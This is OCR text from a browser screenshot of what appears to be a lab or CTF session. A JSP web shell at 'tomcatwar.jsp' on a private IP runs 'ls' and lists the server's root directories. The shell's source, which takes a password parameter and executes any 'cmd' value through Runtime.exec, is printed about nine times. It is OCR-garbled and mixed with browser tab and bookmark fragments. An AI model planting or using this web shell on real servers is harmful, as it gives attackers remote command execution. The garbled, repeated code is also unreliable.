 【陪你 ZZUCTF systemctl DockerPu 192.168.8 2024下半 192.168.8 Frp构建多 fscan - Go Release 1 白名单/信 New Tab
Not secure 192.168.84.128:58080/tomcatwar.jsp?pwd=j&cmd=ls 1
Cybersecurity Algorithm Competi... University English Develop CTF Coding 整数划分问题（递... 2024年批改网杯全... All Bookmarks
app bin dev etc fs home lib lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b =
new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } -